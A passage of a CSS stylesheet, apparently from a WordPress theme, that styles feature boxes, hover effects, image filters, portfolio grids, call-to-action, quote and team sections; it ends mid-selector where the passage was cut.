.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-light {
    color: #fff;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape {
    background-color: #333;
}
/* Icon Shape On Color Bg */
.bg-style.bg-normal .tpath-icon.icon-border-bg-space.icon-shape:after {
    box-shadow: 0 0 0 2px #fff;
}
.bg-style.bg-normal .tpath-icon.icon-bg.icon-shape,
.bg-style.bg-normal .tpath-icon.icon-border-bg.icon-shape,
.bg-style.bg-normal .tpath-icon.icon-border-bg-space.icon-shape {
    background-color: #fff;
    border-color: #fff;
}
.bg-style.bg-normal .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg .tpath-icon,
.bg-style.bg-normal .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .tpath-icon {
    background: #333;
}
.bg-style.bg-normal .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .tpath-icon {
    color: #fff;
}
.bg-style.bg-normal .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-shape {
    color: #333;
}
/* Icon hove Border Space */
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br .tpath-icon.icon-border-bg-space:after,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .tpath-icon.icon-border-bg-space:after,
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br-icon .tpath-icon.icon-border-bg-space:after {
    box-shadow: 0 0 0 2px #F5F5F5;
}
.tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .tpath-icon.icon-border-bg-space:after {
    box-shadow: 0 0 0 2px #333;
}
.bg-style.bg-normal .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-br .tpath-icon.icon-border-bg-space:after,
.bg-style.bg-normal .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .tpath-icon.icon-border-bg-space:after,
.bg-style.bg-normal .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .tpath-icon.icon-border-bg-space:after {
    box-shadow: 0 0 0 2px #333;
}
/* ================================================================
 * Feature Box With Background
 * ================================================================ */
.tpath-feature-box.style-box-with-bg {
    /*background-color: #f5f5f5;*/
	padding: 30px;
	position: relative;
	overflow: hidden;
}
.grid-item .grid-icon-wrapper.fb-icon-position {
    position: absolute;
    margin-bottom: 0;
}
.grid-icon-wrapper.fb-icon-position.fb-bottom-right {
	bottom: -5px;
    right: -7px;
}
.tpath-feature-box.style-outline-box .grid-item {
    padding: 20px;
}
.tpath-feature-box.style-box-with-bg .grid-text-right .grid-icon-wrapper,
.tpath-feature-box.style-outline-box .grid-text-right .grid-icon-wrapper {
    text-align: right;
}
.tpath-feature-box.style-box-with-bg .grid-text-left .grid-icon-wrapper,
.tpath-feature-box.style-outline-box .grid-text-left .grid-icon-wrapper {
    text-align: left;
}
.tpath-feature-box.style-box-with-bg .tpath-icon.icon-light.icon-shape {
    background: #fff;
}
/* New */
/*.tpath-feature-box.feature-box-style.style-info-box.style-box-with-bg .grid-box-inner{
    padding:20px;
}*/
/* ================================================================
 * Feature Box Outlined Box
 * ================================================================ */
.tpath-feature-box.style-outline-box .grid-item {
    border: 1px solid #eee;
}
.tpath-feature-box.style-outline-box .grid-item:hover {
    border-color: transparent;
	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
	-ms-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
}
/* ================================================================
 * Title Top and Icon Box
 * ================================================================ */
.feature-box-style.style-title-top-icon .grid-icon-box-title {
    margin-bottom: 15px;
    position: relative;
}
.feature-box-style.style-title-top-icon .grid-icon-box-left {
    text-align: left;
}
.feature-box-style.style-title-top-icon .grid-icon-box-right {
    text-align: right;
}
.feature-box-style.style-title-top-icon .grid-icon-box-center {
    text-align: center;
}
.feature-box-style.style-title-top-icon .grid-icon-box-left .grid-icon-box-title .grid-icon-wrapper,
.feature-box-style.style-title-top-icon .grid-icon-box-left .grid-icon-box-title .grid-image-wrapper {
    display: table-cell;
    padding-right: 15px;
}
/* ICON LINE */
/*.feature-box-style.style-title-top-icon .grid-icon-box-title .grid-icon-wrapper i {
	position:relative;
}
.feature-box-style.style-title-top-icon .grid-icon-box-title .grid-icon-wrapper i.icon-shape:after {
	background-color: #cacaca;
    content: "";
    height: 90%;
    position: absolute;
    right: -15px;
    top: 5px;
	bottom:0;
    width: 1px;
}*/
.feature-box-style.style-title-top-icon .grid-icon-box-title > a,
.feature-box-style.style-title-top-icon .grid-icon-box-title .grid-title {
    display: table-cell;
    margin-bottom: 0;
    vertical-align: middle;
	/*padding-left:15px;*/
}
/*.feature-box-style.style-title-top-icon .grid-icon-box-right .grid-icon-box-title .grid-title {
    padding: 0 15px 0 0;
}
.feature-box-style.style-title-top-icon .grid-icon-box-right .grid-icon-box-title .grid-icon-wrapper i.icon-shape:after {
	left:-15px;
	right:auto;
}*/
.feature-box-style.style-title-top-icon .grid-icon-box-center .grid-icon-box-title .grid-title,
.feature-box-style.style-title-top-icon .grid-icon-box-center .grid-icon-box-title .grid-icon-wrapper,
.feature-box-style.style-title-top-icon .grid-icon-box-center .grid-icon-box-title .grid-image-wrapper {
    display: block;
}
.feature-box-style.style-title-top-icon .grid-icon-box-right .grid-icon-box-title {
    float: right;
}
.feature-box-style.style-title-top-icon .grid-icon-box-right .grid-icon-box-title .grid-icon-wrapper,
.feature-box-style.style-title-top-icon .grid-icon-box-right .grid-icon-box-title .grid-image-wrapper {
    padding: 0 0 0 15px;
    display: table-cell;
}
/* ================================================================
 * Overlay Feature box
 * ================================================================ */
.tpath-feature-box.feature-box-style.style-overlay-box .grid-box-inner {
    border: 1px solid #eee;
    overflow: hidden;
    margin: 0 auto;
    position: relative;
}
.grid-item .grid-box-inner .grid-overlay-top .grid-icon-wrapper .grid-icon {
    overflow: visible;
}
.icon-bottom-line .grid-icon-wrapper {
	position:relative;
	margin-bottom:30px;
}
.tpath-feature-box.style-overlay-box .grid-item .grid-icon-wrapper {
	margin-bottom: 0;
}
.tpath-feature-box.style-overlay-box .grid-item .grid-box-inner .grid-title:after,
.icon-bottom-line .grid-icon-wrapper:after {
    content: "";
    display: block;
    height: 3px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    bottom: -25px;
    width: 40px;
}
.grid-item .grid-box-inner .grid-overlay-top .grid-title-below.grid-title,
.grid-item .grid-box-inner .grid-overlay-bottom .grid-title,
.grid-item .grid-box-inner .grid-overlay-top .grid-title-bottom.grid-title {
	margin-bottom: 45px;
	position: relative;
}
.grid-item .grid-box-inner .grid-overlay-top .grid-title-below.grid-title {
	margin-top: 25px;
}
.grid-item .grid-box-inner .grid-overlay-bottom .grid-title-bottom.grid-title {
	position: relative;
	margin-top: 45px;
	margin-bottom: 0;
}
.tpath-feature-box.style-overlay-box .grid-item .grid-box-inner .grid-overlay-bottom .grid-title-bottom.grid-title:after {
	bottom: auto;
	top: -25px;
}
.grid-item .grid-box-inner .grid-overlay-top .grid-title.grid-title-top {
    margin-bottom: 45px;
	position: relative;
}
.tpath-feature-box.style-overlay-box .grid-item .grid-box-icon-no.grid-box-image-no .grid-title:after {
	display: none;
}
.grid-item .grid-box-inner.grid-box-icon-no.grid-box-image-no .grid-title-below.grid-title {
	margin-bottom: 25px;
}
.grid-item .grid-box-inner .grid-overlay-top {
    background: #ffffff;
    height: 100%;
    left: 0;
    bottom: 20px;
    position: absolute;
    transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    width: 100%;
    z-index: 9;
}
.grid-overlay-top .grid-icon-wrapper i.tpath-icon.icon-none {
    font-size: 65px;
	height: 65px;
	line-height: 68px;
    width: auto;
}
.grid-item .grid-box-inner .grid-overlay-top .grid-overlay-info {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    padding: 20px 15px;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.grid-item:hover .grid-box-inner .grid-overlay-top {
    transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
.grid-item .grid-box-inner .grid-overlay-bottom {
    color: #333333;
    height: 100%;
    padding: 25px;
    position: relative;
    transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    transform: translateY(100%);
    -ms-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -o-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    width: 100%;
}
.grid-item:hover .grid-box-inner .grid-overlay-bottom {
    transform: translateY(0);
    -ms-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.feature-box-style.style-overlay-box.overlay-yes .grid-item .grid-box-inner .grid-overlay-bottom {
	padding: 40px;
}
.feature-box-style.style-overlay-box .overlay-box-link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 35;
}
.feature-box-style.style-overlay-box.overlay-yes .grid-item {
	position: relative;
}
.feature-box-style.style-overlay-box.overlay-yes .grid-item:before {
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
/* DARK TRANSPARENT BOX */
.grid-overlay-info .grid-icon {
    line-height: 1;
}
.dark-transparent-box.tpath-feature-box.feature-box-style.style-overlay-box .grid-box-inner {
	background: rgba(0, 0, 0, 0.6);
    border: none;
}
.grid-item .grid-box-inner .grid-overlay-top,
.theme-skin-dark .grid-item .grid-box-inner .grid-overlay-top,
.bg-skin-dark .grid-item .grid-box-inner .grid-overlay-top {
	background:none;
	bottom:0;
}
.dark-transparent-box.tpath-feature-box .grid-overlay-top .grid-title {
	color:#fff;
}
/* Overlay box hover Styles */
.tpath-feature-box.style-overlay-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-light,
.tpath-feature-box.style-overlay-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-light {
    background: #333;
    color: #fff;
}
.tpath-feature-box.style-overlay-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-dark,
.tpath-feature-box.style-overlay-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-dark {
    background: #f5f5f5;
}
/* Image Grid Box - Title And Image On Top & Default box */
.tpath-feature-box .grid-text-right .grid-image-wrapper {
    text-align: right;
}
.tpath-feature-box .grid-text-center .grid-image-wrapper {
    text-align: center;
}
.tpath-feature-box.style-overlay-box .tpath-image-wrapper.img-circle {
    margin-bottom: 0;
}
.top-border-style {
    background: #fff;
    padding: 15px;
    position: relative;
}
.top-border-style:after {
	border:4px solid;
	border-bottom:none;
    content: "";
    height: 100px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
/* Image Filters */
.grid-image-wrapper {
    position: relative;
    overflow: hidden;
    margin-bottom: 28px;
}
.style-default-box .grid-text-left .grid-image-wrapper {
	margin-bottom: 0;
}
.grid-image-wrapper.img-size-small img {
    width: auto;
}
.tpath-img-filter-grayscale img {
    /* Firefox 3.5+, IE10 */    
    filter: gray;
    -webkit-filter: grayscale(100%);
    -webkit-backface-visibility: hidden;
    /* Fix for transition flickering */
    
    transition: all 0.6s ease-in-out;
    -ms-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
}
.tpath-img-filter-grayscale:hover img {
    filter: none;
    filter: grayscale(0);
    -webkit-filter: grayscale(0);
}
/* Hover Effects */
.tpath-image-wrapper.img-circle {
    max-width: 80%;
    margin: 0 auto 20px;
    display: inline-block;
}
.tpath-feature-box img,
.tpath-img-hover img {
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    width: 100%;
}
.tpath-img-hover-grow:hover img {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -moz-transform: scale(1.2);
}
.tpath-img-hover-grow:hover .grid-shape-angled .tpath-image-wrapper img.img-angled {
    transform: skewY(-3deg) scale(1.2);
    -ms-transform: skewY(-3deg) scale(1.2);
    -webkit-transform: skewY(-3deg) scale(1.2);
    -o-transform: skewY(-3deg) scale(1.2);
    -moz-transform: skewY(-3deg) scale(1.2);
}
.tpath-img-hover-grow-rotate:hover img {
    transform: scale(1.2) rotate(3deg);
    -ms-transform: scale(1.2) rotate(3deg);
    -webkit-transform: scale(1.2) rotate(3deg);
    -o-transform: scale(1.2) rotate(3deg);
    -moz-transform: scale(1.2) rotate(3deg);
}
.tpath-img-hover-grow-rotate:hover .grid-shape-angled .tpath-image-wrapper img.img-angled {
    transform: skewY(-3deg) rotate(2deg) scale(1.2);
    -ms-transform: skewY(-3deg) rotate(2deg) scale(1.2);
    -webkit-transform: skewY(-3deg) rotate(2deg) scale(1.2);
    -o-transform: skewY(-3deg) rotate(2deg) scale(1.2);
    -moz-transform: skewY(-3deg) rotate(2deg) scale(1.2);
}
.tpath-img-hover-blurr img,
.tpath-img-hover-blurr-invert img {
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}
.tpath-img-hover-blurr:hover img {
    filter: blur(3px);
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
}
.tpath-img-hover-blurr-invert img {
    filter: blur(3px);
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
}
.tpath-img-hover-blurr-invert:hover img {
    filter: blur(0px);
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
}
.tpath-img-hover-fade-in .tpath-image-wrapper {
    background: #000;
}
.tpath-img-hover-fade-in img {
    opacity: 0.5;
    -moz-opacity: 0.5;
    -webkit-opacity: 0.5;
}
.tpath-img-hover-fade-in:hover img {
    opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
}
.tpath-img-hover-fade-out:hover .tpath-image-wrapper {
    background: #000;
}
.tpath-img-hover-fade-out:hover img {
    opacity: 0.6;
    -moz-opacity: 0.6;
    -webkit-opacity: 0.6;
}
.tpath-img-hover-sepia:hover img {
    -webkit-filter: sepia(100%);
    filter: sepia(100%);
}
.ult-carousel-wrapper .wpb_single_image .vc_single_image-wrapper {
    display: inline-block;
}

/* Feature Box - Skin based */
.theme-skin-dark .tpath-feature-box.feature-box-style.style-overlay-box .grid-box-inner,
.bg-skin-dark .tpath-feature-box.feature-box-style.style-overlay-box .grid-box-inner {
    border: 1px solid #7c7c7c;
}
.theme-skin-dark .grid-item .grid-box-inner .grid-overlay-top,
.bg-skin-dark .grid-item .grid-box-inner .grid-overlay-top {
    background: #2e2e2e;
}
.theme-skin-dark .grid-overlay-top .grid-title,
.bg-skin-dark .grid-overlay-top .grid-title {
    color: #fff;
}
.theme-skin-dark .style-sep-yes .grid-item .grid-button,
.bg-skin-dark .style-sep-yes .grid-item .grid-button {
    border-top-color: #7c7c7c;
}
.theme-skin-dark .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape,
.theme-skin-dark .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape,
.bg-skin-dark .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape,
.bg-skin-dark .tpath-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape {
    background-color: #2e2e2e;
}
.theme-skin-dark .tpath-feature-box.style-box-with-bg .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape,
.theme-skin-dark .tpath-feature-box.style-box-with-bg .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape,
.bg-skin-dark .tpath-feature-box.style-box-with-bg .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape,
.bg-skin-dark .tpath-feature-box.style-box-with-bg .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape {
    background-color: #333;
}
.theme-skin-dark .tpath-feature-box.style-box-with-bg,
.bg-skin-dark .tpath-feature-box.style-box-with-bg {
    background-color: #2e2e2e;
}

/* ================================================================
 * PORTFOLIO
 * ================================================================ */
/* PORTFOLIO FILTERS */
.tpath-isotope-filters .tpath-smartmenu li.smartmenu-filter > a.disabled {
	display: none;
}
.tpath-isotope-filters .tpath-smartmenu li .smart-sub-menu.portfolio-sub-filter {
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
}
.portfolio-tabs {
	margin: 0 0 50px;
	padding: 0;
	list-style: none;
}
.smartmenu-filter > a span.sub-arrow {
	position: absolute;		
	left: auto;
	right: 4px;
	width: 34px;
	height: 24px;
	overflow: hidden;
	text-align: center;
	text-shadow: none;
}
.smartmenu-filter > a.highlighted span.sub-arrow:before {
	display: block;
	content: '-';
}
.portfolio-tabs .smart-sub-menu.portfolio-sub-filter > li {
	display: inline-block;
}
.portfolio-tabs .smart-sub-menu.portfolio-sub-filter > li > a {
	border: 1px solid #dadada;
    color: #353535;
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    line-height: 40px;
    margin: 0 7px 10px;
    min-width: 80px;
    padding: 0 15px;
	height: 40px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.portfolio-tabs .smart-sub-menu.portfolio-sub-filter > li > a:hover, 
.portfolio-tabs .smart-sub-menu.portfolio-sub-filter > li > a.active {
    color: #ffffff;
}

/* PORTFOLIO IMAGE HOVER */
.portfolio-item .portfolio-image > img {
	-webkit-transition: all 350ms ease;
	-moz-transition: all 350ms ease;
	-ms-transition: all 350ms ease;
	-o-transition: all 350ms ease;
	transition: all 350ms ease;
}
/* PORTFOLIO OVERLAY STYLES */
.portfolio-mask {
    position: absolute;
    color: #ffffff;
    opacity: 0;
    -webkit-transition: all 350ms ease-in-out;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -o-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
	z-index: 1;
}
.overlay-mask.style-fullwidth {
	left: 0;
	right:0;
	top: 0;
	bottom: 0;
}
.portfolio-mask.style-boxed {
	left: 15px;
    top: 15px;
	right: 15px;
	bottom: 15px;
}
/* ZOOM IN & ZOOM OUT */
.overlay-mask.zoomin {
	-webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -moz-transform: scale(0);
    transform: scale(0);
}
.portfolio-item:hover .overlay-mask.zoomin {
	-webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
}
.portfolio-item:hover .overlay-mask {
	opacity: 1;
}
/* MASK STYLES */
.overlay-mask.zoomin.bg-dark {
    background-color: rgba(0, 0, 0, 0.85);
}
.overlay-mask.zoomin.bg-light {
    background-color: rgba(255, 255, 255, 0.85);
}
.portfolio-item .overlay-content {
	position:absolute;
	left: 15px;
    position: absolute;
    right: 15px;
	color:#fff;
	padding:25px;
    top: 50%;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	opacity:0;
	z-index:1;
	transition: all 0.4s ease-in 0s;
    -webkit-transition: all 0.4s ease-in 0s;
    -ms-transition: all 0.4s ease-in 0s;
    -o-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
}
.portfolio-item:hover .portfolio-mask .overlay-content {
	opacity:1;
}
/* HOVER STYLES */
.portfolio-item .portfolio-title > h4,
.portfolio-item .portfolio-excerpts > p {
	-webkit-transition: all 350ms ease;
	-moz-transition: all 350ms ease;
	-ms-transition: all 350ms ease;
	-o-transition: all 350ms ease;
	transition: all 350ms ease;
}
.portfolio-title > h4,
.portfolio-excerpts > p {
	bottom: -30px;
    position: relative;
	opacity:0;
}
.portfolio-content .portfolio-title > h4 {
    font-size: 22px;
	font-weight: 700;
	text-transform: uppercase;
	padding-bottom: 15px;
} 
.portfolio-content .portfolio-title > h4 a {
    color: #FFF;
} 
.portfolio-content .portfolio-title > h4 a:hover, .portfolio-content .portfolio-title > h4 a:active, .portfolio-content .portfolio-title > h4 a:focus {
	color: #434343;
}
.portfolio-item:hover .portfolio-title > h4 {
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
    transition-duration: 0.2s;
}
.portfolio-item .text-center .portfolio-title > h4::after {
    left: 50%;
    margin: 0 auto;
    right: auto;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	 -o-transform: translateX(-50%);
}
.portfolio-item .text-right .portfolio-title > h4::after {
	left: auto;
	right: 0;
}
.portfolio-item:hover .portfolio-excerpts > p {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.portfolio-item:hover .portfolio-title > h4,
.portfolio-item:hover .portfolio-excerpts > p {
	opacity:1;
	bottom:0;
}
.portfolio-mask .portfolio-excerpts {
	margin-bottom: 10px;
}
/* OVERLAY BUTTONS */
.portfolio-item .portfolio-title > h4 {
	position: relative;
}
.portfolio-item .portfolio-title > h4:after {
    content: "";
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 2px;
    background: #ffffff;
}
.portfolio-mask .overlay-buttons {
    margin: 0;
    position: relative;
	padding:0;
    z-index: 9;
}
.portfolio-mask .overlay-buttons > li {
    display: inline-block;
    padding: 0;
}
.portfolio-mask .overlay-buttons > li > a {
    background: transparent;
    color: #FFF;
    border-radius: 50%;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    height: 40px;
    line-height: 40px;
    margin: 7.5px;
    text-align: center;
    width: 40px;
    border: 1px solid #FFF;
}
.portfolio-mask .overlay-buttons > li:first-child > a {
	margin-left: 0;
}
.portfolio-mask .overlay-buttons > li > a:hover {
	background: #fff;
}
.portfolio-item:hover .portfolio-mask .overlay-buttons > a {
    -webkit-animation: fadeInUp 0.3s linear both;
    -moz-animation: fadeInUp 0.3s linear both;
    -o-animation: fadeInUp 0.3s linear both;
    -ms-animation: fadeInUp 0.3s linear both;
    animation: fadeInUp 0.3s linear both;
}
.portfolio-item .post-inside-wrapper {
	display: block;
}
.portfolio-item:hover .post-inside-wrapper .portfolio-content {
	-webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    -ms-transition: all 350ms ease;
    -o-transition: all 350ms ease;
    transition: all 350ms ease;
}
.portfolio-item img {
    width: 100%;
}
.portfolio-content,
.portfolio-image {
    position: relative;
	overflow:hidden;
}
/* Portfolio - Simple Overlay */
.portfolio-item .simple-overlay {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: -100%;
    transition: all 500ms ease 0s;
    width: 100%;
}
.portfolio-item:hover .simple-overlay {
    opacity: 1;
    top: 0;
}
.portfolio-item .simple-overlay .icon {
    color: #ccc;
    display: inline-block;
    font-size: 42px;
    height: 30px;
    line-height: 30px;
    margin-top: -15px;
    position: relative;
    width: 30px;
	top: 50%;
	transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.portfolio-item:hover .portfolio-image img {
    transform: scale(1.1, 1.1);
}

/* Single Portfolio */
.portfolio-header {
    margin-bottom: 40px;
    overflow: hidden;
}
.portfolio-header h1 {
    font-size: 26px;
    line-height: 32px;
}
h3.portfolio-desc-title,
h3.portfolio-info-title {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 15px;
}
.portfolio-single .portfolio-details {
	margin-bottom: 15px;
}
.portfolio-box {
    float: left;
    width: 100%;
}
.portfolio-box h5 {
    font-size: 15px;
    font-weight: 700;
    margin: 0;
    padding-right: 12px;
    float: left;
    min-width: 90px;
}
.portfolio-gallery.portfolio-image {
    margin-bottom: 3em;
}
.portfolio-gallery.portfolio-image img {
    margin: 0 auto;
    width: 100%;
}
.tax-portfolio_categories .portfolio-gallery-wrapper, .tax-portfolio_skills .portfolio-gallery-wrapper {
	margin-bottom: 30px;
}
/* ================================================================
 * CALL TO ACTION
 * ================================================================ */
.vc_cta3-content-header h2.vc_custom_heading {
    font-size: 55px;
    font-weight: 700;
    margin-bottom: 30px;
    margin-top: 20px;
}
.vc_cta3 .vc_cta3-content-header h4 {
    font-size: 30px;
    font-style: italic;
    font-weight: 400;
    line-height: 1.2em;
	margin: 40px 0;
}
.vc_cta3-content {
    margin-bottom: 40px;
}
.vc_cta3-content p {
    font-size: 17px;
}
.call-to-action-wrapper {
	margin: 0;
	text-align: center;
}
.call-to-action-text {
	border-bottom: 3px solid #fff;
    border-top: 3px solid #fff;
    font-size: 52px;
    line-height: 56px;
    font-weight: 400;
    margin: 0;
	padding: 25px 10px;
	display: inline-block;
	color: rgba(255, 255, 255, 0.8);
}
.vc_general.vc_cta3 .vc_cta3-actions {
    position: relative;
    padding-top: 50px;
}
.wpb_row .vc_cta3-container {
    margin-bottom: 0;
}
.vc_cta3-container .vc_general.vc_cta3.vc_cta3-style-default {
    padding: 0;
}
.vc_cta3-container .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
    padding-left: 32px;
}
.width600 {
	max-width: 600px;
	margin:0 auto;
}

/* ================================================================
 * ICONS SECTION
 * ================================================================ */

.tpath-icons-box {
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    position: relative;
}
.tpath-icons-box .flaticon,
.tpath-icons-box .flaticon:before,
.tpath-icons-box .flaticon:after,
.tpath-icons-box i {
    font-size: 35px;
    vertical-align: middle;
}
.tpath-icon-box-content.icon-align-left .tpath-icon-view {
    float: left;
    min-width: 55px;
}
.tpath-icon-content p:last-child {
    margin-bottom: 0;
}
.tpath-icons-box .tpath-icon-content h5 {
    font-weight: 800;
    font-size: 16px;
    text-transform: uppercase;
    margin: 0 0 5px;
}
/* ================================================================
 * QUOTE BOX SECTION
 * ================================================================ */

.tpath-quote-box {
    position: relative;
    min-height: 400px;
}
.tpath-quote-box .tpath-quote-border {
    border: 4px solid #fff;
    height: 94%;
    left: 3%;
    position: absolute;
    top: 3%;
    width: 94%;
}
.tpath-quote-box.without-quote-bg .tpath-quote-border {
    position: inherit;
    margin: 0;
    width: 100%;
    border: 4px solid #e8f0f5;
}
.tpath-quote-box.without-quote-bg .tpath-quote-border .tpath-quote-content {
    position: inherit;
}
.tpath-quote-box .tpath-quote-border .tpath-quote-content {
    background: rgba(255, 255, 255, 0.9);
    bottom: 0;
    padding: 30px 20px;
    position: absolute;
    width: 100%;
}
.tpath-quote-box .tpath-quote-bg-image img {
    width: 100%;
}
.tpath-quote-box .author-img {
    text-align: center;
}
.padding5 {
    padding: 5px;
}
.tpath-quote-box .author-title {
    font-weight: bold;
    line-height: 16px;
    padding-left: 10px;
    position: relative;
    border-left: 3px solid;
    font-size: 14px;
    text-transform: uppercase;
    color: #222222;
}
.tpath-quote-box .tpath-quote-content .author-img img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    width: 90px;
    height: 90px;
    border: 1px solid #e8f0f5;
    padding: 5px;
}
.tpath-quote-box.with_author_img .tpath-quote-content .quote-author-info {
    padding-left: 115px;
}
.tpath-quote-box .tpath-quote-content .author-img {
    float: left;
}
.tpath-quote-box .tpath-quote-top {
    display: inline-block;
    width: 100%;
}
.tpath-quote-box .author-title {
    margin-top: 25px;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.tpath-quote-box .author-title .author-designation {
    padding-right: 5px;
}
/* ================================================================
 * TEAM SECTION
 * ================================================================ */
.team-item .team-member-name, .team-item .team-member-name a {
	color: #202a30;
    font-size: 18px;
    font-weight: bold;
    line-height: 25px;
    margin: 0 0 4px;
    text-transform: capitalize;
}
.tpath-smartmenu.team-tabs,
.smart-sub-menu.team-sub-filter {
